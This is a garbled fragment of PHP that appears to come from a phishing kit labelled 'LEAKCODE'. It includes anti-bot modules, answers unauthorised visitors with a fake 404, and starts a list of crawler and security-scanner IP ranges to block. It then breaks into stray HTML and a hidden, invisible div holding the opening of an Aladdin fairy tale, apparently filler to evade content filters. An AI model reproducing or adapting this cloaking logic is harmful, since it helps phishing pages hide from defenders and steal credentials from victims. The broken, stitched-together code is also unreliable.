 <?php
/*
LEAKCODE
*/
include '../prevents/anti1.php';
include '../prevents/anti2.php';
include '../prevents/anti3.php';
include '../prevents/anti4.php';
include '../prevents/anti5.php';
include '../prevents/anti6.php';
include '../prevents/anti7.php';
include '../prevents/anti8.php';
include '../extra/mine.php';
ob_start();
session_start();
if ($show_captcha =="yes"){
if  (!isset($_SESSION['captcha'])){
exit(header('HTTP/1.0 404 Not Found'));
}
}
if  (!isset($_SESSION['])){
exit(header('HTTP/1.0 404 Not Found'));
}
if(!isset($_SESSION['language'])){exit(header("Location: index.php"));
}else{
include "../extra/languages/{$_SESSION['language']}.php";
}
<?php
/*
LEAKCODE
*/
$ips = array( // LIST BOOTS IP
"^66.102.*.*",
"^38.100.*.*",
"^107.170.*.*",
"^149.20.*.*",
"^38.105.*.*",
"^74.125.*.*",
"^66.150.14.*",
"^54.176.*.*",
ox;">
<div style="opacity:0;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:
ap;word-wrap:break-word;">
THE ADVENTURES OF ALADDIN
Once upon a time . . . a widow had an only son whose name was Aladdin. They
were very poor and lived from hand to mouth, though Aladdin did what he could
to earn some pennies, by picking bananas in faraway places.
One day, as he was looking for wild figs in a grove some way from the town,
Aladdin met a mysterious stranger. This smartly dressed dark-eyed man with a
trim black beard and a splendid sapphire in his turban, asked Aladdin an